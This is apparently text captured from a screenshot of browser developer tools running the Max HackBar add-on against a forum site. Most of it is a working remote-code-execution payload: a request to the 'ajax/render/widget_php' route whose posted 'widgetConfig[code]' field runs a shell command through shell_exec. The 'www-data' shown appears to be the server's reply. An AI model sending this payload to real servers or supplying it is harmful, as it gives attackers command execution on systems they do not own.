 www-data
查看器 控制台 调试器 样式编辑器 性能 网络 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL https://foro. .com/index.php?routestring=ajax/render/widget_php
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data widgetConfig[code] = echo shell_exec('whoami'); exit;